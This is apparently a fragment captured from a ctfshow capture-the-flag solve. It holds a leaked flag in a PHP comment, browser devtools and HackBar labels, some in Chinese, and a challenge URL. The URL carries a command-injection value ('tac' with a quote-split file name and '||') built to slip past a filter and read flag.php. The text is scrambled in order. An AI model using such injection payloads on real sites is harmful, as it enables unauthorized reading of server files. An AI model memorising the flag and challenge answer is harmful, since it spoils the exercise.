 $flag="ctfshow{d6ffa1fd-fb4d-4ca0-b122-163d0eb89671}"; */ # @link: https://ctfer.com # @email: h1x
@Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar 欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://b850ec90-db62-41ed-855b-5ed68503aaa8.challenge.ctf.show/?c=tac<fla"g.php||
Split URL